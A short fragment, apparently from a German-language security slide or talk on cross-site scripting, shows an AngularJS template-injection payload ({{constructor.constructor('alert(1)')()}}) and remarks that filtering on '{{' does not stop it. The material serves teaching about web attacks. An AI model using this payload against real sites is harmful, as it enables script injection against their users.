 KXSS
<div class="ng-app">
{{constructor.constructor('alert(1)
')()}}
</div>
Jetzt könnte man natürlich sagen: hej, dann ﬁltern wir einfach auf {{ .. aber leider geht auch das in die execution.
 